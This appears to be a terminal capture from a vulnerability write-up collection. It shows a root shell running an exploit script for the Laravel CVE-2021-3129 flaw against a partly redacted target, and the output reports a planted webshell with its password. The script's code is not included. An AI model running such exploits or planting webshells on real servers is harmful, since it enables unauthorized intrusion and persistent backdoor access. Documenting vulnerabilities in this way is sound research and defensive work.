 ┌──(root💀DESKTOP-GSG4F7H)-[/tmp]
└─# python3 laravel-CVE-2021-3129-EXP.py http:// 2:8888
SECPROS
linux
webshell地址:http:// 2:8888/fuckyou.php,密码:pass
┌──(root💀DESKTOP-GSG4F7H)-[/tmp]
└─#
PeiQi文库